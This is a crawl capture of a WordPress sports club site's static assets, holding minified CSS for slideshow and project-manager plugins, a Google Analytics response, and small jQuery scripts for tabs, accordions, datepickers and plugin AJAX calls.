!important}.projectmanager-search-form:before,.projectmanager-search-form:afer{content:" ";display:table;clear:both}div.testimonials{clear:both;margin-bottom:2em;padding:0}div.testimonials ol.testimonials-list{margin-left:0;padding:0;list-style-type:none}div.testimonials ol.testimonials-list li{border-bottom:1px solid;padding:.5em 0;margin:0 .3em 1em 0;clear:both;width:100%;text-align:left}div.testimonials ol.testimonials-list li p{margin:.2em}div.testimonials .comment{font-style:italic;text-align:left}ol.testimonials-list .location{text-align:right;clear:both}.testimonials img{float:left;border-radius:200px;-webkit-border-radius:200px;-moz-border-radius:200px}.testimonials .sticky .testimonial .name a{font-weight:700}#testimonials-intro{text-align:left;width:100%}#testimonials-intro .testimonials-intro{clear:both;margin-bottom:2em}#testimonials-intro .testimonial,.dataset-gallery .testimonial{padding:.5em;opacity:1;margin:.3em .3em .3em 0}#testimonials-intro .testimonial p,.dataset-gallery .testimonial p{margin:.2em}#testimonials-intro .testimonial .comment,.dataset-gallery .testimonial .comment{padding:.3em;font-style:italic;margin:0;border:1px solid;padding:.5em;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}#testimonials-intro .testimonial img,.dataset-gallery .testimonial img{float:left;-webkit-border-radius:200px;-moz-border-radius:200px;border-radius:200px}#testimonials-intro .supporter,.dataset-gallery .testimonial .supporter{margin-top:.8em}#testimonials-intro .cite .name,#testimonials-intro .cite .location,.dataset-gallery .testimonial .cite .name,.dataset-gallery .testimonial .cite .location{display:block;text-align:left;margin:0}#testimonials-intro .cite.image .name,#testimonials-intro .cite.image .location,.dataset-gallery .testimonial .cite.image .name,.dataset-gallery .testimonial .cite.image .location{margin-left:70px}#testimonials-intro .num-supporters{font-size:1.5em;font-weight:700;text-align:center;clear:both;margin-top:1em}#testimonials-intro .num-supporters .testimonials-join,#testimonials-intro .num-supporters .testimonials-list{font-weight:400}.fit,.fit .testimonial{margin-right:0 !important;margin-left:0 !important}.projectmanager_map{position:relative}.projectmanager_map svg{margin:0 auto;display:block}.projectmanager_map ul.num_datasets_countries{list-style:none;position:relative;max-width:400px;margin-left:.5em}.projectmanager_map ul.num_datasets_countries li{list-style-type:none;padding:.2em;float:left}.projectmanager-pagination.page-numbers{clear:both;text-align:center;font-size:1em;margin:1em 0}.projectmanager-pagination.page-numbers a{padding:2px 5px 0;border:1px solid;border-bottom:none}.projectmanager-pagination.page-numbers span{font-weight:700}.projectmanager-pagination.page-numbers span.current{font-weight:700;border:none}ul.projectmanager_widget{margin-left:1em}ul.projectmanager_widget li{margin:.5em 0}@media screen and (max-device-width:736px){.dataset-gallery .pm-gallery-item{width:100% !important;max-width:100% !important;float:none;display:block;margin-bottom:.3em}.projectmanager-selections select,.projectmanager-selections input.button{display:block;clear:both;margin-bottom:1em}.dataset-container .dataset-main-image{display:block;width:100%}#testimonials-intro .pm-gallery-item,.testimonials .pm-gallery-item{width:100% !important;float:none !important;display:block;border-bottom:1px solid}#testimonials-intro .testimonial .comment,.pm-gallery-item .testimonial .comment{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}#testimonials-intro .cite,.pm-gallery-item .testimonial .cite{text-align:right;margin-bottom:0;padding-bottom:0}#testimonials-intro .cite .name,#testimonials-intro .cite .location,.pm-gallery-item .testimonial .cite .name,.pm-gallery-item .testimonial .cite .location{margin-left:0;display:block}#testimonials-intro .num-supporters{text-align:center}#testimonials-intro .num-supporters span{display:block;margin:.2em 0;clear:both}.datasetform .input-container{float:none;width:100% !important;clear:both}.datasetform .input-container .input-content{padding-right:0 !important}.datasetform .form-input{width:100%;clear:both}.datasetform .form-input-time,.datasetform .form-input-date{display:inline}.datasetform .radio-input,.datasetform .checkbox-input{display:inline !important;margin:4px 0}.datasetform label{clear:both;text-align:left;width:auto;float:none;margin-bottom:.5em}.datasetform .captcha label:after{content:" ";display:table;clear:both}.datasetform .captcha-code{width:100%}.datasetform .captcha-image{width:65%;max-width:65%;margin-right:5%}.datasetform .captcha img{clear:both;display:inline;margin-right:0}.datasetform .captcha input{width:30%;max-width:30%;display:inline}.datasetform .captcha p.new-code{clear:both;margin-left:0 !important}.datasetform .button{width:100%}}@media print{div.projectmanager-list.accordion .list-header,div.projectmanager-list.expandable .list-header,div.projectmanager-list.accordion .list-content,div.projectmanager-list.expandable .list-content{border:0;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;o-box-shadow:none;box-shadow:none;border-radius:0 !important;display:block;background-image:none;background:#fff !important}.hide-print{display:none}}

--- FILE ---
content_type: text/css
request_url: https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_f981c8c386cb669e1b5c12d237ce24f4.css?ver=2.4.7
body_size: 1529
content:
.fancy-slideshow-container{position:relative;max-width:100%;height:auto;margin:0 auto;padding:0;text-align:center;overflow:scroll}.fancy-slideshow-container a{border:0;text-decoration:none}.fancy-slideshow{width:100%;position:relative;clear:both;margin:0 !important;padding:0;z-index:1;height:auto;font-size:1em;list-style:none}.fancy-slideshow a:before{content:none !important}.fancy-slideshow.slides li{margin:0 !important;padding:0}.fancy-slideshow a{display:block;text-decoration:none;z-index:1;border:0}.fancy-slideshow img{display:block;margin:0 auto;padding:0;z-index:1;width:100%;height:auto}.fancy-slideshow .slide{z-index:1;width:100%}.fancy-slideshow-container .next,.fancy-slideshow-container .prev{background-color:#5280b2;background:#000;background:rgba(0,0,0,.5);color:#fff;position:absolute;z-index:10;top:50%;text-align:center;vertical-align:middle;display:none;height:3em;margin-top:-1.5em;font-size:100%}.fancy-slideshow-container .next{right:0}.fancy-slideshow-container .prev{left:0}.fancy-slideshow-container .prev span,.fancy-slideshow-container .next span{display:block;position:relative;font-weight:700;font-size:1.5em;line-height:1em;margin-top:.5em;width:1.5em;vertical-align:middle}.fancy-slideshow-container .prev:hover,.fancy-slideshow-container .next:hover{background-color:#5280b2;background:#000;background:rgba(0,0,0,.5)}.fancy-slideshow-nav-container{margin:.5em auto 1em auto;padding:0 auto;text-align:center;display:block;clear:both;width:100%;min-height:1em;font-size:1em;position:static}.fancy-slideshow-nav{text-align:center;margin:0 auto;padding:0;min-height:1em}.fancy-slideshow-nav.buttons a{margin:0 .3571em;background-color:#999;font-size:1em;width:1em;height:1em;display:inline-block;border-radius:1em;-moz-border-radius:1em;-webkit-border-radius:1em;vertical-align:middle;text-indent:-9999px;border:0;text-decoration:none}.fancy-slideshow-nav.thumbs{width:100%}.fancy-slideshow-nav.thumbs a{border:0;display:block;float:left}.fancy-slideshow-nav.thumbs img{display:block;opacity:.5}.fancy-slideshow-nav.thumbs a.first-slide{margin-left:0 !important}.fancy-slideshow-nav.thumbs a.last-slide{margin-right:0 !important}.fancy-slideshow-nav.thumbs a.activeSlide img,.fancy-slideshow-nav.thumbs a.cycle-pager-active img,.fancy-slideshow-nav.thumbs a:hover img{opacity:1}.fancy-slideshow-nav.buttons a:hover,.fancy-slideshow-nav.buttons a.active,.fancy-slideshow-nav.buttons a.activeSlide,.fancy-slideshow-nav.buttons a.cycle-pager-active{background-color:#000}.fancy-slideshow .cycle-overlay.default,.fancy-slideshow .slide-overlay.default{position:absolute;bottom:0;margin:0;font-size:1em;color:#fff;background:#000;background:rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#000000,endColorstr=#000000);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#000000, endColorstr=#000000)";z-index:101;width:100%;line-height:1.2em;text-align:left}.fancy-slideshow .cycle-overlay.default .title,.fancy-slideshow .slide-overlay.default .title{font-weight:700;display:block;margin:.5em}.fancy-slideshow .cycle-overlay.default .description,.fancy-slideshow .slide-overlay.default .description{display:block;padding:0;margin:0 .5em .5em}.fancy-slideshow .cycle-overlay.default .continue,.fancy-slideshow .slide-overlay.default .continue{display:inline-block;margin-left:.5em}.fancy-slideshow .cycle-overlay.default .continue a,.fancy-slideshow .slide-overlay.default .continue a{color:#fff;border-bottom:1px dotted #fff}.fancy-slideshow.posts .cycle-overlay.default,.fancy-slideshow.pages .cycle-overlay.default,.fancy-slideshow.posts .slide-overlay.default,.fancy-slideshow.pages .slide-overlay.default{text-align:left;height:33.33333%;max-height:150px}.fancy-slideshow.posts .cycle-overlay.default .title,.fancy-slideshow.pages .cycle-overlay.default .title,.fancy-slideshow.posts .slide-overlay.default .title,.fancy-slideshow.pages .slide-overlay.default .title{margin-bottom:.5em}.fancy-slideshow .cycle-overlay.fancy,.fancy-slideshow .slide-overlay.fancy{position:absolute;top:10%;left:0;right:0;color:#fff;z-index:101;width:70%;margin:0 auto;text-align:center;font-size:14px;padding:1em .5em;margin-top:1em;background:#000;background:rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#000000,endColorstr=#000000);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#000000, endColorstr=#000000)"}.fancy-slideshow .cycle-overlay.fancy .title,.fancy-slideshow .slide-overlay.fancy .title{font-size:2.5em;line-height:100%;-moz-text-shadow:0 1px 0px #000;-webkit-text-shadow:0 1px 0px #000;text-shadow:0 1px 0px #000}.fancy-slideshow .cycle-overlay.fancy .description,.fancy-slideshow .slide-overlay.fancy .description{font-size:1.5em;clear:both;display:block;padding:.2em;margin-top:1em}.fancy-slideshow .cycle-overlay.fancy .continue,.fancy-slideshow .slide-overlay.fancy .continue{clear:both;display:block;margin-top:1em}.fancy-slideshow .cycle-overlay.fancy .continue a,.fancy-slideshow .slide-overlay.fancy .continue a{color:#fff;display:inline-block;border-bottom:1px dotted #fff}.fancy-slideshow-shortcode{margin:1em auto 1.5em auto}.fancy-slideshow-shortcode.alignleft{float:left;margin:0 1em 1em 0}.fancy-slideshow-shortcode.alignright{float:right;margin:0 0 1em 1em}.fancy-slideshow-shortcode.aligncenter{clear:both}.fancy-slideshow-shortcode.aligncenter:before,.fancy-slideshow-shortcode.aligncenter:after{content:" ";display:block;clear:both}.fancy-slideshow-shortcode.bounding-box .fancy-slideshow-container{border:1px solid}.fancy-slideshow-control .two-columns .col{float:left;width:50%}.fancy-slideshow-control p{text-align:left;clear:both}.fancy-slideshow-control p.pager{margin-bottom:0;line-height:1em}.fancy-slideshow-control h4{margin:1em 0;font-size:1.2em;font-weight:700}.fancy-slideshow-control label{display:block;clear:both;vertical-align:middle}.fancy-slideshow-control label.checkbox,.fancy-slideshow-control label.radio{padding:0 .5em;display:inline;clear:none}.fancy-slideshow-control label.right{float:none;width:auto;margin-left:.5em;display:inline;clear:none}.fancy-slideshow-control ul.radio{list-style:none;margin-left:1.5em}.fancy-slideshow-control ul.pager{margin-bottom:.5em}.fancy-slideshow-control input{display:inline;clear:none;width:auto;border-width:1px;border-style:solid;border-collapse:separate;border-spacing:0;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;margin:0}.fancy-slideshow-control .form-input,.fancy-slideshow-control select{width:100%}.fancy-slideshow-post-meta label{font-weight:700}.fancy-slideshow-post-meta label:after{content:" ";display:table;clear:both}.fancy-slideshow-post-meta input,.fancy-slideshow-post-meta textarea{width:100%}@media screen and (max-device-width:1024px){.fancy-slideshow .cycle-overlay.fancy .title,.fancy-slideshow .slide-overlay.fancy .title{font-size:1.5em}.fancy-slideshow .cycle-overlay.fancy .description,.fancy-slideshow .slide-overlay.fancy .description{font-size:1em}}@media screen and (max-device-width:736px){.fancy-slideshow .cycle-overlay.fancy,.fancy-slideshow .slide-overlay.fancy{width:90%}.fancy-slideshow .cycle-overlay.fancy .title,.fancy-slideshow .slide-overlay.fancy .title{font-size:1em}.fancy-slideshow .cycle-overlay.fancy .description,.fancy-slideshow .slide-overlay.fancy .description{font-size:.7em}.fancy-slideshow-shortcode{float:none !important;margin:0 0 1em !important}.fancy-slideshow-control .two-columns .col{float:none;width:100%}.fancy-slideshow-control label{padding:0;margin-top:.5em;width:100%;float:none;font-weight:700}.fancy-slideshow-control label:after{content:" ";clear:both;display:table}.fancy-slideshow-control select{width:100%;max-width:100%}.fancy-slideshow-control input,.fancy-slideshow-control select{clear:both}.fancy-slideshow-control ul.radio{margin:0}.fancy-slideshow-control ul.radio li{margin-left:.5em}.fancy-slideshow-control ul.radio li.left{margin-left:.5em}.fancy-slideshow-control ul.radio label.right{margin-left:.3em}.fancy-slideshow-control label.right{float:none;font-weight:400}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=743367279&t=pageview&_s=1&dl=https%3A%2F%2Fborac-sport.com%2Fodbojka%2F%3Fmatch_78%3D8139&ul=en-us%40posix&dt=%D0%9E%D0%B4%D0%B1%D0%BE%D1%98%D0%BA%D0%B0&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1966694319&gjid=566321905&cid=494694445.1765341513&tid=UA-102567183-1&_gid=109797161.1765341513&_r=1&_slc=1&z=1957402001
body_size: -451
content:
2,cG-89XSPVTYJR

--- FILE ---
content_type: application/javascript
request_url: https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_54bbfcbf6db04aeee6639e80e537d5fc.js?ver=4.2-RC1.3.2
body_size: 482
content:
jQuery(document).ready(function($){jQuery(".jquery-ui-accordion").accordion({header:"h3.header",collapsible:true,heightStyle:"content"});var i=0;jQuery('.jquery-ui-tabs>.tablist a').each(function(){var tab_id=jQuery(this).attr('href');tab_id=tab_id.substring(1,tab_id.length);var tab=jQuery('.jquery-ui-tabs .tab-content').eq(i);tab.attr('id',tab_id);i=i+1;});jQuery('.jquery-ui-tabs').tabs({collapsible:true,});jQuery(".jquery-ui-tabs>.tablist").css("display","block");jQuery(".jquery-ui-tab>.header").css("display","none");jQuery(".jquery-ui-tabs .tab-header").css("display","none");});var Leaguemanager=new Object();Leaguemanager.setMatchBox=function(requestURL,curr_index,operation,element,league_id,match_limit,widget_number,season,group,home_only,date_format){var ajax=new sack(requestURL);ajax.execute=1;ajax.method='POST';ajax.setVar("action","leaguemanager_get_match_box");ajax.setVar("widget_number",widget_number);ajax.setVar("current",curr_index);ajax.setVar("season",season);ajax.setVar("group",group);ajax.setVar("operation",operation);ajax.setVar("element",element);ajax.setVar("league_id",league_id);ajax.setVar("match_limit",match_limit);ajax.setVar("home_only",home_only);ajax.setVar("date_format",date_format);ajax.onError=function(){alert('Ajax error');};ajax.onCompletion=function(){return true;};ajax.runAJAX();}

--- FILE ---
content_type: application/javascript
request_url: https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_4d26fa90f68ce81e2024cc6bc733514a.js?ver=6.8.3
body_size: 218
content:
jQuery(document).ready(function($){jQuery('.cycle-slideshow').on('cycle-bootstrap',function(e,opts,API){API.customGetImageSrc=function(slideOpts,opts,slideEl){return jQuery(slideEl).find('img').attr('src');},API.customGetImageClass=function(slideOpts,opts,slideEl){return jQuery(slideEl).attr('class');}});if(document.documentElement.clientWidth<736){jQuery(".fancy-slideshow-container.text-slideshow").each(function(){var el=jQuery(this).children(".fancy-slideshow");if(el.data("cycle-fx")=="carousel"){el.data("cycle-fx","scrollHorz");el.data("cycle-carousel-visible",0);}});}});

--- FILE ---
content_type: application/javascript
request_url: https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_cde65cf0f0a74ba2366ab8abe7c3b369.js?ver=6.8.3
body_size: 300
content:
jQuery(document).ready(function(){jQuery(".projectmanager-list.expandable>.list-header").addClass("closed");jQuery(".projectmanager-list.expandable>.list-content").addClass("closed");if(jQuery(".projectmanager-list.expandable").hasClass("first-open")){jQuery(".projectmanager-list.expandable>.list-header:first").toggleClass("closed open");jQuery(".projectmanager-list.expandable>.list-content:first").toggleClass("closed open");}
jQuery(".projectmanager-list.expandable>.list-header").click(function(){jQuery(this).next(".list-content").slideToggle("fast");jQuery(this).next(".list-content").toggleClass("closed open");jQuery(this).toggleClass("closed open");});jQuery(".projectmanager-list.accordion").accordion({header:".list-header",heightStyle:"content"});jQuery(".datepicker").datepicker({showAnim:"slideDown",showOtherMonths:true,showButtonPanel:true,numberOfMonths:3,showWeek:true,dateFormat:"yy-mm-dd",changeYear:true,yearRange:"c-100:c+100",changeMonth:true});jQuery(".datepicker").css("display","inline");jQuery(".form-input-date").remove();});

--- FILE ---
content_type: application/javascript
request_url: https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_7ff183286d476fd7bba6ca17faa71699.js?ver=6.8.3
body_size: 201
content:
var Projectmanager=new Object();Projectmanager.exchangeCaptcha=function(requestURL,project_id){var ajax=new sack(requestURL);ajax.execute=1;ajax.method='POST';ajax.setVar("action","projectmanager_new_captcha");ajax.setVar("project_id",project_id);ajax.onError=function(){alert('Ajax error');};ajax.onCompletion=function(){return true;};ajax.runAJAX();}
Projectmanager.toggleFormfieldOptions=function(requestURL,formfield_id,new_formfield_type,formfield_options,project_id){var ajax=new sack(requestURL);ajax.execute=1;ajax.method='POST';ajax.setVar("action","projectmanager_toggle_formfield_options");ajax.setVar("formfield_id",formfield_id);ajax.setVar("formfield_options",formfield_options);ajax.setVar("new_formfield_type",new_formfield_type);ajax.setVar("project_id",project_id);ajax.onError=function(){alert('Ajax error');};ajax.onCompletion=function(){return true;};ajax.runAJAX();}

--- FILE ---
content_type: application/javascript
request_url: https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_ffda3a64842cda7fc158e90f98800546.js?ver=6.8.3
body_size: 189
content:
jQuery(document).ready(function($){"use strict";$('.carousel').elastislide({imageW:100,minItems:2,margin:7});$('.tabber-container').each(function(){$(this).find(".tabber-content").hide();$(this).find(".tabber-content:first").show();});$(".mvp-score-nav-menu select").change(function(e){$(this).parents('.tabber-container').find(".tabber-content").hide();var activeTab=$(this).find("option:selected").val();$(this).parents('.tabber-container').find(activeTab).fadeIn();e.preventDefault();});$("select.mvp-score-tabs option a").change(function(e){e.preventDefault();})});